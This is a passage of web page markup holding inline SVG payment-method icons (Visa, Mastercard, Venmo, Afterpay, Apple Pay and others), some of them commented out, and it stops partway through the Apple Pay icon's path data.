  <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>

<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>

<!-- <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg>
<svg xmlns="http://www.w3.org/2000/svg" height="24" width="38" xml:space="preserve" viewBox="0 0 300.00001 231.511"><g transform="translate(-9.4000001,96.810998)" id="g6321"><g transform="matrix(1.8215159,0,0,1.8215159,-8.5437653,-109.83667)" id="g6323"><path style="fill:#ffffff" id="path6325" d="m 174,108.3 c 0,14 -11.4,25.4 -25.4,25.4 l -138.2,0 0,-100.6 c 0,-14 11.4,-25.4 25.4,-25.4 l 138.2,0 0,100.6 z" class="st0"/><g id="g6327"><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="81.398598" x2="157.3299" y1="81.398598" x1="117.3856" gradientUnits="userSpaceOnUse" id="SVGID_1_"><stop id="stop6330" style="stop-color:#007940" offset="0"/><stop id="stop6332" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6334" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6336" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_1_)" id="path6338" d="m 129,82.5 10.5,0 c 0.3,0 1,-0.1 1.3,-0.1 2,-0.4 3.7,-2.2 3.7,-4.7 0,-2.4 -1.7,-4.2 -3.7,-4.7 -0.3,-0.1 -0.9,-0.1 -1.3,-0.1 l -10.5,0 0,9.6 z" class="st1"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="157.3318" y1="75.171402" x1="117.3844" gradientUnits="userSpaceOnUse" id="SVGID_2_"><stop id="stop6341" style="stop-color:#007940" offset="0"/><stop id="stop6343" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6345" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6347" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_2_)" id="path6349" d="m 138.3,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,18.9 25.7,0 c 0.6,0 1.3,0 1.8,0.1 5.8,0.3 10.1,3.3 10.1,8.5 0,4.1 -2.9,7.6 -8.3,8.3 l 0,0.2 c 5.9,0.4 10.4,3.7 10.4,8.8 0,5.5 -5,9.1 -11.6,9.1 l -28.2,0 0,37 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.9 -26.6,0 z" class="st2"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="68.399101" x2="157.33051" y1="68.399101" x1="117.3846" gradientUnits="userSpaceOnUse" id="SVGID_3_"><stop id="stop6352" style="stop-color:#007940" offset="0"/><stop id="stop6354" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6356" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6358" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_3_)" id="path6360" d="m 143.2,63.1 c 0,-2.4 -1.7,-4 -3.7,-4.3 -0.2,0 -0.7,-0.1 -1,-0.1 l -9.5,0 0,8.8 9.5,0 c 0.3,0 0.9,0 1,-0.1 2,-0.3 3.7,-1.9 3.7,-4.3 z" class="st3"/></g><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="68.522102" y1="75.171402" x1="27.9594" gradientUnits="userSpaceOnUse" id="SVGID_4_"><stop id="stop6363" style="stop-color:#1F286F" offset="0"/><stop id="stop6365" style="stop-color:#004E94" offset="0.4751"/><stop id="stop6367" style="stop-color:#0066B1" offset="0.8261"/><stop id="stop6369" style="stop-color:#006FBC" offset="1"/></linearGradient><path style="fill:url(#SVGID_4_)" id="path6371" d="m 37.7,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,44.9 c 5.1,2.5 10.4,4.1 15.7,4.1 6.3,0 9.7,-3.8 9.7,-9 l 0,-21.2 15.6,0 0,21.1 c 0,8.2 -5.1,14.9 -22.4,14.9 -10.5,0 -18.7,-2.3 -18.7,-2.3 l 0,38.3 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.8 -26.6,0 z" class="st4"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="111.8553" y1="75.171402" x1="72.459503" gradientUnits="userSpaceOnUse" id="SVGID_5_"><stop id="stop6374" style="stop-color:#6C2C2F" offset="0"/><stop id="stop6376" style="stop-color:#882730" offset="0.1735"/><stop id="stop6378" style="stop-color:#BE1833" offset="0.5731"/><stop id="stop6380" style="stop-color:#DC0436" offset="0.8585"/><stop id="stop6382" style="stop-color:#E60039" offset="1"/></linearGradient><path style="fill:url(#SVGID_5_)" id="path6384" d="m 88,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,23.8 c 4.6,-3.9 12.6,-6.4 25.5,-5.8 6.9,0.3 14.3,2.2 14.3,2.2 l 0,7.7 c -3.7,-1.9 -8.1,-3.6 -13.8,-4 -9.8,-0.7 -15.7,4.1 -15.7,12.5 0,8.5 5.9,13.3 15.7,12.5 5.7,-0.4 10.1,-2.2 13.8,-4 l 0,7.7 c 0,0 -7.3,1.9 -14.3,2.2 -12.9,0.6 -20.9,-1.9 -25.5,-5.8 l 0,42 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-91 -26.7,0 z" class="st5"/></g><g id="g6386"/></g></svg>
<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg> -->
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"/><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"/><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"/><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 